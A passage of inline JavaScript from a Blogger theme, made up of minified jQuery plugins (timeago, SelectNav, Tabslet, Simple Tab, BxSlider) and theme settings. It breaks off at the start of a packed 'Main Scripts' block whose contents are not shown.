year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 